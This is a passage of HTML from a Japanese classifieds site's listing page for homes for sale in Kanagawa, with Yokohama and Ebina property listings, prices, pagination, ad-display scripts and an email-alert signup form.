<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130705">山手駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-:落ち着きある住環境・ゆとりある住空間〜広々リビングで叶える寛ぎのひと時〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105229?ex=1"><img alt="横浜市都筑区川和町　6期　川和町駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105229%2F2%2F1%2Fqsou.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105229?ex=1">横浜市都筑区川和町　6期　川和町駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>5,730万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-9934302">川和町駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-WIC・グルニエ・パントリー、バリエーション豊富な収納設備も魅力の一つ　〜心地よい光と風が舞い込む大きな19.5帖のリビング〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105071?ex=1"><img alt="横浜市神奈川区神大寺3丁目　II期-1号棟　片倉町駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F105071%2F2%2F1%2Fobxr.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690105071?ex=1">横浜市神奈川区神大寺3丁目　II期-1号棟　片倉町駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,280万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-9931610">片倉町駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業1課おすすめ物件-穏やかな緑と利便が調和・陽光が降り注ぐスタイリッシュな邸宅・南庭付き〜小学校、公園、スーパーが近く子育てにも安心の住環境〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104789?ex=1"><img alt="横浜市港南区東永谷1丁目　A号棟　上永谷駅" class="p-item-image" src="https://image3.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F104789%2F2%2F1%2Fgpgu.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690104789?ex=1">横浜市港南区東永谷1丁目　A号棟　上永谷駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,590万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-9931624">上永谷駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業5課おすすめ物件-LDK18帖・ロフト付きで収納充実・各教育施設が身近に揃い子育て環境良好　〜閑静な住宅街に誕生の全2棟の新築住宅〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103968?ex=1"><img alt="横浜市中区本牧緑ケ丘　A棟　山手駅" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F103968%2F2%2F1%2Fnjvv.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103968?ex=1">横浜市中区本牧緑ケ丘　A棟　山手駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>6,980万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130705">山手駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業2課おすすめ物件-

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103883?ex=1"><img alt="横浜市鶴見区北寺尾7丁目　D棟　菊名駅" class="p-item-image" src="https://image1.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F869%2Fsale%2F103883%2F2%2F1%2Fbhfy.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8690103883?ex=1">横浜市鶴見区北寺尾7丁目　D棟　菊名駅</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>4,780万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-213/s-1130603">菊名駅</a>
<a href="/all/est-buy/g-213">新築（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
-営業6課おすすめ物件-陽光纏うスカイバルコニー・広いLDKと4部屋のゆとり・新築戸建て　〜リビング階段やカウンターキッチンなど自然と家族が集まる間取り設計〜

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8920153786?ex=1"><img alt="横浜市 鶴見区上末吉1丁目 戸建て" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_8920153786?ex=1">横浜市 鶴見区上末吉1丁目 戸建て</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,670万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-306-yokohama">横浜市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-1130401">鶴見駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
空室につき内覧・即時引渡し可能　駐車スペースあり(車種による)　ツーバイフォー工法　日当たりの良い南向きバルコニー　都市ガス

</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/kanagawa/est-buy/alliance-h_1566580000064?ex=1"><img alt="ライフレビュー海老名南マスターステージ" class="p-item-image" src="https://image2.homes.jp/smallimg/image.php?file=http%3A%2F%2Fimg.homes.jp%2F156658%2Fsale%2F64%2F1%2F1%2Fpvkn.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/kanagawa/est-buy/alliance-h_1566580000064?ex=1">ライフレビュー海老名南マスターステージ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,480万円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/est-buy">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/a-321-ebina">海老名市</a>
<a rel="nofollow" href="/kanagawa/est-buy/g-214/s-2900117">かしわ台駅</a>
<a href="/all/est-buy/g-214">中古（マンション/一戸建て）</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>


</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "不動産売買",
      "channel": "4980019811",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>

</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>

<div class='page_list'>

<li>
<a id="now" href="/kanagawa/est-buy">1</a>
</li>

<li>
<a rel="next" href="/kanagawa/est-buy/p-2">2</a>
</li>

<li>
<a href="/kanagawa/est-buy/p-3">3</a>
</li>

<li>
<a href="/kanagawa/est-buy/p-4">4</a>
</li>

<li>
<a href="/kanagawa/est-buy/p-5">5</a>
</li>

<li>
<a href="/kanagawa/est-buy/p-6">6</a>
</li>

<li>
<a href="/kanagawa/est-buy/p-7">7</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/kanagawa/est-buy/p-715">715</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/kanagawa/est-buy/p-2">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
神奈川県の不動産売買(購入/売却)の物件・住宅情報 全35724件中 1-50件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
神奈川の不動産売買（マンション/一戸建て）でお探しの投稿が見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="est" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
神奈川の不動産売買（マンション/一戸建て）の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で不動産売買（マンション/一戸建て）の不動産を探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E7%A9%BA%E3%81%8D%E5%AE%B6">空き家</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E5%8F%A4%E6%B0%91%E5%AE%B6">古民家</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E5%B9%B3%E5%B1%8B">平屋</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E5%88%A5%E8%8D%98">別荘</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E5%B1%B1%E6%9E%97">山林</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E3%82%AC%E3%83%AC%E3%83%BC%E3%82%B8">ガレージ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E5%BA%97%E8%88%97">店舗</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E3%83%9A%E3%83%83%E3%83%88%E5%8F%AF">ペット可</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E7%94%B0%E8%88%8E%E6%9A%AE%E3%82%89%E3%81%97">田舎暮らし</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/est-kw-%E5%B1%85%E6%8A%9C%E3%81%8D">居抜き</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">神奈川県以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/all/est-buy">全国</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/est-buy">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/est-buy">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/est-buy">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/est-buy">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/est-buy">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/est-buy">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/est-buy">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/est-buy">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/est-buy">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/est-buy">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/est-buy">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/est-buy">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/est-buy">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/est-buy">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/est-buy">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/est-buy">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
神奈川
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/est-buy">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/est-buy">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/est-buy">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/est-buy">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/est-buy">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/est-buy">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/est-buy">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/est-buy">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/est-buy">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/est-buy">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/est-buy">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/est-buy">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/est-buy">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/est-buy">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/est-buy">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/est-buy">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/est-buy">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/est-buy">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/est-buy">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/est-buy">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/est-buy">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/est-buy">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/est-buy">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/est-buy">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/est-buy">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/est-buy">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/est-buy">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/est-buy">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/est-buy">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/est-buy">沖縄</a>
</li>
</ul>

</dd></dl><dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">神奈川の沿線・駅から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/est-buy/lines">選択画面へ</a>
</li>
</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
<img height="100" width="236" src="https://cdn.jmty.jp/assets/list/interviewlink_pc-64d802b6b9fd4461c4f6a0890853c4f01f9fcd29e2b18a9850f6dee932f5e0be.png" />
</a>
</div>

<div id='articles_sub_list_ad_start_position'></div>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/PC_LIST_160x600_rightfooter_12 -->
<div id="fix-ad">
  <div id='div-gpt-ad-1498039574109-1' class='js-rightfooter-ad'>
    <script>
      googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-1'); });
    </script>
  </div>
</div>

<script type="text/javascript">
var $window = $(window);
var criteoScrollingAd = $("#fix-ad");
var criteoAdTop = criteoScrollingAd.offset().top;
var criteoAdWidth = criteoScrollingAd.parent().width();

<!-- 連動型広告の読み込み完了後、追尾バナー広告の位置情報取得 -->
var target = $('#list-search-ads-right-column-high')[0];
var observer = new MutationObserver((mutations) => {
  mutations.forEach(() => {
    var startAdPosition = $("#articles_sub_list_ad_start_position");
    if (startAdPosition.offset()) {
      criteoAdTop = startAdPosition.offset().top;
    }
  });
});

if (target) {
  observer.observe(target, {attributes: true});
}

var body = $("body").get(0);
var $footer = $("#footer");
var $rightfooterAd = $(".js-rightfooter-ad");
function fixDiv() {
  var scrollTop = $window.scrollTop();
  var fixedTop = 10;

  if (scrollTop >= (criteoAdTop - fixedTop)){
    if ($footer.length == 0) $footer = $("#footer");

    var scrollHeight = body.scrollHeight;
    var footerHeight = $footer.innerHeight();
    var paddingBottom = 60;
    var criteoAdHeight = $rightfooterAd.innerHeight();

    var top = scrollHeight - footerHeight - paddingBottom - criteoAdHeight - scrollTop;
    if (top >= fixedTop) top = fixedTop;

    criteoScrollingAd.css({position: "fixed", top: top + "px", width: criteoAdWidth + "px"});
  } else {
    criteoScrollingAd.css({position: "static", top: "auto"});
  }
}
jQuery(function() {
  $window.scroll(fixDiv);
  fixDiv();
});
</script>
</div>


</div>
</div>
<div class='c-page-bottom-component u-size-s'>
<div class='c-page-bottom-top-link'>
<a href="#top">神奈川県 不動産 不動産売買（マンション/一戸建て）一覧トップへ</a>
</div>
</div>
<div class='c-breadcrumbs u-border-t' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/est'>
不動産
</a>
</li>
<li>
<a href='/all/est-buy'>
不動産売買（マンション/一戸建て）
</a>
</li>
<li>
<span>
神奈川県の不動産売買（マンション/一戸建て）
</span>
</li>
</ol>
</div>



<div class='p-articles-new-arrival-modal reveal' data-reveal='' id='js-registration-new-arrival-modal'>
<form id="search_condition_form" action="/search_conditions/create_sale" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value="M5mgVO9ZreURpG+lM7+vXBAsdJmSbWvGsXrlzoesBRb9lkWedZAc1j++6wayns6Lo8kI+xXVeS0r+hFHYb1nDA==" autocomplete="off" /><div class='u-size-l u-font-bold u-border-title-b'>
新着投稿の通知をメールで受け取る
</div>
<div class='u-size-s' id='form'>
<p>
登録した条件で投稿があった場合、メールでお知らせします。
</p>
<dl class='u-margin-l-t'>
<dt>
キーワード
</dt>
<dd>
<input type="text" name="keyword" id="search_condition_keyword" value="" class="wide conditional_required_keyword" maxlength="1000" />
</dd>
</dl>
<a href='javascript:void(0)' id='search_condition_detail_link'>
＋ さらに詳しい条件を登録
</a>
<div class='u-display-none' id='search_condition_detail'>
<dl class='u-margin-m-t'>
<dt>
カテゴリ
</dt>
<dd>
<select name="category_name" id="search_condition_category"><option value="">カテゴリを選択</option><option value="hou">賃貸（マンション/一戸建て）</option>
<option value="rent">レンタルオフィス</option>
<option value="sha">シェアハウス</option>
<option value="sho">短期賃貸</option>
<option value="buy">不動産売買（マンション/一戸建て）</option>
<option value="land">土地販売/土地売買</option></select>
<span>
▶
</span>
<span id='select_genre_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
エリア
</dt>
<dd>
<select name="sc_prefecture_name" id="search_condition_prefecture"><option value="">都道府県を選択</option><option value="hokkaido">北海道</option>
<option value="aomori">青森県</option>
<option value="iwate">岩手県</option>
<option value="fukui">福井県</option>
<option value="shizuoka">静岡県</option>
<option value="akita">秋田県</option>
<option value="tokyo">東京都</option>
<option value="gifu">岐阜県</option>
<option value="kanagawa">神奈川県</option>
<option value="ehime">愛媛県</option>
<option value="osaka">大阪府</option>
<option value="miyagi">宮城県</option>
<option value="okayama">岡山県</option>
<option value="nara">奈良県</option>
<option value="nagano">長野県</option>
<option value="fukushima">福島県</option>
<option value="yamagata">山形県</option>
<option value="chiba">千葉県</option>
<option value="toyama">富山県</option>
<option value="kyoto">京都府</option>
<option value="kagoshima">鹿児島県</option>
<option value="yamanashi">山梨県</option>
<option value="saitama">埼玉県</option>
<option value="wakayama">和歌山県</option>
<option value="shiga">滋賀県</option>
<option value="mie">三重県</option>
<option value="yamaguchi">山口県</option>
<option value="tochigi">栃木県</option>
<option value="tottori">鳥取県</option>
<option value="aichi">愛知県</option>
<option value="ibaraki">茨城県</option>
<option value="niigata">新潟県</option>
<option value="hyogo">兵庫県</option>
<option value="kagawa">香川県</option>
<option value="kochi">高知県</option>
<option value="saga">佐賀県</option>
<option value="ishikawa">石川県</option>
<option value="shimane">島根県</option>
<option value="tokushima">徳島県</option>
<option value="oita">大分県</option>
<option value="hiroshima">広島県</option>
<option value="miyazaki">宮崎県</option>
<option value="fukuoka">福岡県</option>
<option value="okinawa">沖縄県</option>
<option value="kumamoto">熊本県</option>
<option value="gunma">群馬県</option>
<option value="nagasaki">長崎県</option></select>
<span>
▶
</span>
<span id='select_city_block'></span>
</dd>
</dl>
<dl class='u-margin-m-t'>
<dt>
オンライン決済
</dt>
<dd>
<select name="online_purchasable" id="search_condition_online_purchasable"><option value="">オンライン決済を選択</option><option value="true">オンライン決済投稿のみ</option>
<option value="false">オンライン決済投稿以外</option></select>
</dd>
</dl>
<dl class='u-margin-m-t js-delivery-method-condition hide'>
<dt>
配送可能
</dt>
<dd>
<select name="delivery_method" id="search_condition_delivery_method"><option value="">配送可能を選択</option><option value="by_seller">配送可投稿のみ</option></select>
</dd>
</dl>
</div>
<a class='u-display-none' href='javascript:void(0)' id='search_condition_detail_close'>
<div class='u-margin-l-t'>
ー 閉じる
</div>
</a>
<div class='u-margin-m-t'>
<dl>
<dt>
メールアドレス
</dt>
<dd>
<input type="text" name="email" id="email" value="" class="middle required email" />
</dd>
</dl>
</div>
<div class='u-text-center u-margin-l-t' id='check'>
<input type="checkbox" name="mail_magazine_recievable" id="mail_magazine_recievable" value="true" checked="checked" />
<label for="mail_magazine_recievable">ジモティーメルマガにも登録する</label>
</div>
<div class='u-text-center u-margin-xl-t'>
<div id='button'>
<input type="submit" name="commit" value="登録" class="outbound_link_tracking button c-button-with-min-width" data-category="monitoring" data-action="click" data-label="nyukatuuch" data-disable-with="登録" />
</div>
<div class='u-margin-s-t u-color-gray' id='bottom'>
<p>
<a href='https://jmty.jp/about/terms' target='_blank'>
利用規約
</a>
をご確認の上、登録をお願いします。
</p>
<input type="hidden" name="url" id="url" value="https://jmty.jp/kanagawa/est-buy" autocomplete="off" />
<input type="hidden" name="category_group_name" id="category_group_name" value="est" autocomplete="off" />
<input type="hidden" name="prefecture_name" id="prefecture_name" value="kanagawa" autocomplete="off" />
</div>
</div>
</div>
<div class='u-display-none'>
<input type="text" name="bot_check" id="bot_check" value="true" />
</div>
</form><button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
<div class='u-display-none'>
<div id='hou_genres'>
<select name="genre_id" id="genre_hou"><option value="">ジャンルを選択</option><option value="206">一戸建て</option>
<option value="207">マンション</option>
<option value="208">アパート</option>
<option value="209">その他</option></select>
</div>
<div id='rent_genres'>
<select name="genre_id" id="genre_rent"><option value="">ジャンルを選択</option></select>
</div>
<div id='sha_genres'>
<select name="genre_id" id="genre_sha"><option value="">ジャンルを選択</option></select>
</div>
<div id='sho_genres'>
<select name="genre_id" id="genre_sho"><option value="">ジャンルを選択</option><option value="210">ウィークリーマンション</option>
<option value="211">マンスリーマンション</option>
<option value="212">その他</option></select>
</div>
<div id='buy_genres'>
<select name="genre_id" id="genre_buy"><option value="">ジャンルを選択</option><option value="213">新築（マンション/一戸建て）</option>
<option value="214">中古（マンション/一戸建て）</option>
<option value="215">その他</option></select>
</div>
<div id='land_genres'>
<select name="genre_id" id="genre_land"><option value="">ジャンルを選択</option></select>
</div>
<div id='hokkaido_cities'>
<select name="area_id" id="city_hokkaido"><option value="">市区郡町村を選択</option><option value="1">札幌市</option>
<option value="2">函館市</option>
<option value="3">小樽市</option>
<option value="4">旭川市</option>
<option value="5">室蘭市</option>
<option value="6">釧路市</option>
<option value="7">帯広市</option>
<option value="8">北見市</option>
<option value="9">夕張市</option>
<option value="10">岩見沢市</option>
<option value="11">網走市</option>
<option value="12">留萌市</option>
<option value="13">苫小牧市</option>
<option value="14">稚内市</option>
<option value="15">美唄市</option>
<option value="16">芦別市</option>
<option value="17">江別市</option>
<option value="18">赤平市</option>
<option value="19">紋別市</option>
<option value="20">士別市</option>
<option value="21">名寄市</option>
<option value="22">三笠市</option>
<option value="23">根室市</option>
<option value="24">千歳市</option>
<option value="25">滝川市</option>
<option value="26">砂川市</option>
<option value="27">歌志内市</option>
<option value="28">深川市</option>
<option value="29">富良野市</option>
<option value="30">登別市</option>
<option value="31">恵庭市</option>
<option value="32">伊達市</option>
<option value="33">北広島市</option>
